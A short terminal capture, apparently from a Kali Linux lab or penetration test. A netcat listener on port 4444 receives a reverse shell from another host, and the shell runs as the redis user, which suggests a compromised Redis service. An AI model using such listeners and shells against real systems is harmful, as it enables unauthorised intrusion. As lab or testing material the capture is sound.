 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.24.151] 37008
sh: no job control in this shell
sh-4.2$ id
id
uid=995(redis) gid=991(redis) groups=991(redis)
sh-4.2$